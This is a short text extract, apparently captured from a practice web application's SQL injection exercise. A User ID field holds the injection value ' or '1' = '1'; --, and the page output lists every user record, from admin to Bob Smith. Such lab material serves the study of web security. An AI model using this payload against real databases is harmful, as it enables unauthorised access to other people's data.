 User ID:
Submit
ID: ' or '1' = '1'; --
First name: admin
Surname: admin
ID: ' or '1' = '1'; --
First name: Gordon
Surname: Brown
ID: ' or '1' = '1'; --
First name: Hack
Surname: Me
ID: ' or '1' = '1'; --
First name: Pablo
Surname: Picasso
ID: ' or '1' = '1'; --
First name: Bob
Surname: Smith